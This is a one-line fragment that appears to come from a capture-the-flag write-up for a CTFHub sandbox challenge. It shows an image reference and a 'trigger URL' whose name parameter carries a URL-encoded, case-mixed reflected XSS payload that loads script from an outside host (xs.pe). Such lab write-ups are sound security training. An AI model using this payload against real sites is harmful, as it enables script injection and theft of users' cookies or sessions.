 | 触发URL | http://challenge-daef337246fd308f.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FYxF%3E%3C%2FsCrIpT%3E |